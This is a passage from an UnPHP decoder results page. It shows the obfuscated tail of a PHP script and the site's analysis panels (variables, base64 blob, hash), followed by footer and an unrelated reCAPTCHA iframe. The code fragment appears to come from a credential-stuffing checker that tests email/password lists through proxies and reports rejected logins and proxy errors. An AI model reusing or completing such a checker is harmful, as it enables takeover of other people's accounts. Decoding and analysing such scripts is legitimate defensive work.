\x3c/s\x70\x61\x6e\x3e&amp;\x6eb\x73\x70\x20\x3cs\x70\x61\x6e\x20c\x6ca\x73\x73=&#x27;\x62\x61d\x67\x65\x20ba\x64\x67\x65-d\x61rk\x27&gt;\x20$linhas\x20\x3c/s\x70\x61n\x3e\x26\x6e\x62\x73\x70\x20 &lt;sp\x61\x6e cla\x73\x73\x3d&#x27;\x62\x61dge \x62\x61d\x67e-\x77ar\x6eing&#x27;\x3e\x20e-mai\x6c\x20\x6fu\x20\x73enha\x20est\x6f\x20\x69\x6ecorr\x65to\x73 \x3c/\x73pan\x3e\x26nb\x73p&quot;;}elseif(strpos(${${&quot;\x47\x4c\x4f\x42\x41L\x53&quot;}[&quot;\x68cdp\x76\x7a\x6e\x70\x76&quot;]},&quot;Seu\x20a\x63es\x73o n\x6f\x20foi\x20\x61\x75to\x72iz\x61\x64\x6f\x20\x70ara\x20e\x73t\x65 \x63on\x74edo&quot;)!==false){echo&quot;&lt;spa\x6e \x63\x6c\x61\x73s=\x27\x62ad\x67e\x20b\x61\x64\x67\x65-\x64ange\x72&#x27;\x3e #Re\x70r\x6f\x76ad\x61 &lt;/\x73p\x61n\x3e\x26nb\x73p\x20&lt;s\x70a\x6e\x20cla\x73s=\x27\x62a\x64ge badg\x65-d\x61rk&#x27;&gt;\x20$linhas\x20&lt;/s\x70an&gt;&amp;nbs\x70 &lt;\x73pa\x6e\x20class=&#x27;ba\x64g\x65 \x62\x61\x64\x67e-\x77\x61rnin\x67\x27&gt; \x65-\x6dail o\x75 \x73\x65\x6e\x68\x61\x20\x65sto \x69\x6e\x63o\x72re\x74o\x73 &lt;/s\x70an&gt;&amp;\x6ebs\x70&quot;;}else{echo&quot;\x3c\x73p\x61n\x20cl\x61s\x73\x3d&#x27;ba\x64\x67e\x20b\x61\x64\x67\x65-\x64\x61\x6eg\x65\x72&#x27;&gt;\x20#\x52e\x70r\x6f\x76ad\x61 &lt;/\x73pa\x6e\x3e\x26\x6e\x62\x73p &lt;sp\x61\x6e\x20c\x6c\x61ss\x3d&#x27;\x62a\x64\x67\x65 \x62a\x64\x67e-dar\x6b\x27\x3e $linhas \x3c/\x73p\x61n&gt;\x26n\x62s\x70 &lt;\x73pa\x6e\x20cl\x61s\x73=&#x27;\x62a\x64g\x65 \x62a\x64ge-\x77\x61rn\x69n\x67&#x27;\x3e\x20Err\x6f\x20\x44\x65 \x50r\x6f\x78\x79\x20&lt;/\x73\x70an\x3e&amp;\x6eb\x73\x70&quot;;}curl_close(${${&quot;\x47\x4cO\x42\x41\x4c\x53&quot;}[&quot;\x73\x74v\x77t\x65u\x6d\x6e&quot;]});
?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>clear</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>GLOBALS</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">[{&#x27;key&#x27;: &#x27;ppnegmycp&#x27;, &#x27;value&#x27;: &#x27;capture&#x27;}, {&#x27;key&#x27;: &#x27;frvpbnosxhh&#x27;, &#x27;value&#x27;: &#x27;assinaturas&#x27;}, {&#x27;key&#x27;: &#x27;hcdpvznpv&#x27;, &#x27;value&#x27;: &#x27;login&#x27;}, {&#x27;key&#x27;: &#x27;yfequegubii&#x27;, &#x27;value&#x27;: &#x27;email&#x27;}, {&#x27;key&#x27;: &#x27;stvwteumn&#x27;, &#x27;value&#x27;: &#x27;ch&#x27;}, {&#x27;key&#x27;: &#x27;gwcihxwple&#x27;, &#x27;value&#x27;: &#x27;str&#x27;}, {&#x27;key&#x27;: &#x27;dlecdsfs&#x27;, &#x27;value&#x27;: &#x27;senha&#x27;}, {&#x27;key&#x27;: &#x27;yjporygwgp&#x27;, &#x27;value&#x27;: &#x27;linhas&#x27;}, {&#x27;key&#x27;: &#x27;mrltkyjojl&#x27;, &#x27;value&#x27;: &#x27;separar&#x27;}, {&#x27;key&#x27;: &#x27;fecrkqfxzldk&#x27;, &#x27;value&#x27;: &#x27;encoded&#x27;}, {&#x27;key&#x27;: &#x27;tghfzlgja&#x27;, &#x27;value&#x27;: &#x27;encoded&#x27;}, {&#x27;key&#x27;: &#x27;tjlghhmvjiu&#x27;, &#x27;value&#x27;: &#x27;email&#x27;}]</td>
						
					</tr>
				
					<tr>
						<td><strong>encoded</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">JHRpbWVfc2hlbGwgPSAiIi5kYXRlKCJkL20vWSAtIEg6aTpzIikuIiI7CiRp..</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							afe2e3909749daa1df42ec77139d1d02
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							94 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="wlz4ML7TlRKsynJDwsncae6AUOrqkHHBY34yQJLWcSv1TD3s7QJArw4UqOgdMRDY">

<script>
var functions = ["base64_decode", "clear"];
var md5 = "afe2e3909749daa1df42ec77139d1d02";
var original_length = 12418;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QciRCxKNv6sF28QV4IEJbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768886547737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>